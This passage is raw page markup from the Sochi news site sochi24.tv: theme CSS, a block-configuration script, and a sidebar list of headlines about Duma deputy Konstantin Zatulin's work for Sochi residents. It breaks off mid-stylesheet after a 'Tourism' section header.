.td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination 